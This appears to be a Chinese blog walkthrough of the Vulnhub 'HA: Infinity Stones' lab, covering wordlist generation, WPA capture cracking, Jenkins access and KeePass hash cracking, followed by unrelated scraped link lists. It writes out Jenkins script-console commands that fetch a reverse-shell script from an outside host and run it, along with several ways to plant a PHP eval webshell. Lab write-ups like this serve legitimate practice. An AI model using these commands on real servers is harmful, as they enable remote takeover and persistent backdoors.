HA: Infinity Stones Vulnhub Walkthrough

下载地址:

https://www.vulnhub.com/entry/ha-infinity-stones,366/



主机扫描:



目录枚举





我们按照密码规则生成字典:gam,%%@@2012

crunch 12 12 -t gam,%%@@2012 -o dict.txt



╰─ aircrack-ng -w dict.txt reality.cap

gamA00fe2012

http://10.10.202.134/gamA00fe2012/realitystone.txt



REALITYSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}

http://10.10.202.134/aether.php



答案的结果为:01101001



http://10.10.202.134/01101001/hints.txt



解密的字符串,我们进行解密下:

这里为脑干算法

http://ctf.ssleye.com/brain.html







okay获取了账户密码,我们登录下8080端口的Jenkins,尝试shell反弹

admin:avengers



这里尝试script console反弹shell无法成功

println "wget http://10.10.202.132/shell.py -P /tmp/".execute().text

println "python /tmp/shell.py".execute().text

具体方法:

直接wget下载back.py反弹shell,如下:

println "wget http://www.nxadmin.com/tools/back.py -P /tmp/".execute().text

println "python /tmp/back.py 10.1.1.111 8080".execute().text

2)多种写webshell方法,如下:

1.wget写webshell

println "wget http://shell.nxadmin.com/data/t.txt -o /var/www/html/media.php".execute().text

2.new File("/var/www/html/media.php").write('<?php @eval($_POST[s3cpu1se]);?>');

3.def webshell = '<?php @eval($_POST[s3cpu1se]);?>'

new File("/var/www/html/media.php").write("$webshell");

4.追加法写webshell

def execute(cmd) {

def proc = cmd.execute()

proc.waitFor()

}

execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/media.php' ] )

execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/media.php' ] )







这里使用调用后台API进行反弹shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

http://10.10.202.134/gamA00fe2012/realitystone.txt



好像是加过密了,我们尝试解密看看



╰─ keepass2john morag.kdbx > morag.hash

╰─ cat morag.hash

morag:$keepass$*2*60000*222*ad52c2bc4d6e8f1aad80c53c3aa8c89cd010a2b06be6e9fc18339fc03f62b025*955d58975ce2542fbcc0e7d8b0a70df4eeadb12f02ca2be7b3c0c2dfe08766d9*ee9d589925b32d8a502d92252079ebef*6bdf7df906c8e9e51d24e9249c7a5356face1d19cc475bdd3024802e1134c32a*4112e70f66d462b734768ade8950f0157b8eb3748c571be886f891f9c906b1b0

破解获取密文为:princesa



OVER!

HA: Infinity Stones Vulnhub Walkthrough的更多相关文章

- HA: Infinity Stones-Write-up

下载地址:点我 哔哩哔哩:点我 主题还是关于复仇者联盟的,这次是无限宝石的. 信息收集 虚拟机的IP为:192.168.116.137 ➜ ~ nmap -sn 192.168.116.1/24 St ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- HA: Dhanush Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ha-dhanush,396/ 主机扫描: 主机端口扫描: HTTP目录爬取 使用dirb dirsearch 爬取均未发现 ...

- HA: Chanakya Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chanakya,395/ 网络主机探测: 主机端口扫描: nmap -p- -sC -sV 10.10.202.136 ...

- HA: Chakravyuh Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chakravyuh,388/ 主机探测扫描: 端口扫描: ╰─ nmap -p- -sC -sV 10.10.202.1 ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

随机推荐

- 内核升级在线安装报错:Could not retrieve mirrorlist http://mirrors.elrepo.org/mirrors-elrepo-kernel.el7 error was14: curl#6 - "Could not resolve host: mirrors.elrepo.org; 未知的错误"

修改网卡配置 [root@localhost ~]# vim /etc/sysconfig/network-scripts/ifcfg-ens32 BOOTPROTO="none" ...

- springboot2中使用dubbo的三重境界

在springboot中使用dubbo,本来是件挺简单的事情,但现实的世界就是如此的复杂,今天我用一个亲身经历的跳坑和填坑的事来讲在spring boot中使用高版本dubbo(当当的魔改版)的三重境 ...

- 十、Spring boot 简单优雅的整合 Swagger2

前言 swagger2 是什么,我这里就不说了,就是一个简单的接口文档,方便前后端联调. 其实之前没有想要到要使用swagger 的.因为我之前用的是YAPI ,不过这个是一个单独的工具.并且是开源的 ...

- CSS3 斑马条纹.html

hvkhujluhijo hvkhujluhijo hvkhujluhijo hvkhujluhijo hvkhujluhijo <!DOCTYPE html> <html> ...

- 带着canvas去流浪系列之五 绘制K线图

[摘要] 用canvas原生API实现百度Echarts 示例代码托管在:http://www.github.com/dashnowords/blogs 一. 任务说明 使用原生canvasAPI绘制 ...

- Linux-Ubuntu学习笔记

因学习Python需求,特开此贴用于记录Linux-Ubuntu操作系统的学习笔记. Linux命令-基础版 Linux命令-高级版 此贴终结了,主要用于开发过程中忘记命令时使用.

- Internet History,Technology,and Security - Dawn of Electronic Computing(Week 1)

一 War Time Computing and Communication 讲到电子计算机,你不得不提起第二次世界大战,虽说二战是人类历史上史无前例的大灾难,不过从某种程度来说,它确实促进了社会的发 ...

- Rest微服务案例

数据库 数据库名称为Product; 创建api子工程,项目名为springcloud_api Product实体类 public class Product implements Serializa ...

- 2018HDU多校训练-3-Problem F. Grab The Tree

Little Q and Little T are playing a game on a tree. There are n vertices on the tree, labeled by 1,2 ...

- CSS的三种样式,有一种你肯定不知道

前言本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理.作者LFuser 正文 新手注意:如果你学习遇到问题找不到人解答,可以点我进裙 ...